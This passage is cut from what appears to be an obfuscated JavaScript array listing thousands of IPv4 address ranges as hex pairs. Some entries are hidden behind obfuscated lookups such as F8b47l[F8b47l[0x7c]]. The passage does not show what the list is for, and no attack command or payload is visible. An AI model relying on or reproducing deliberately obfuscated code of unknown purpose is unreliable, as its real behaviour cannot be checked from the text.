e0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[F8b47l[F8b47l[0x7c]],F8b47l[0x7b]],[F8b47l[F8b47l[0x7e]],F8b47l[0x7d]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[F8b47l[F8b47l[0x33]],F8b47l[0x7f]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[F8b47l[F8b47l[0x34]],F8b47l[0x80]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[F8b47l[F8b47l[0x82]],F8b47l[0x81]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[F8b47l[F8b47l[0x84]],F8b47l[0x83]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[F8b47l[F8b47l[0x86]],F8b47l[0x85]],[F8b47l[F8b47l[0x41]],F8b47l[0x87]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[F8b47l[F8b47l[0x89]],F8b47l[0x88]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480f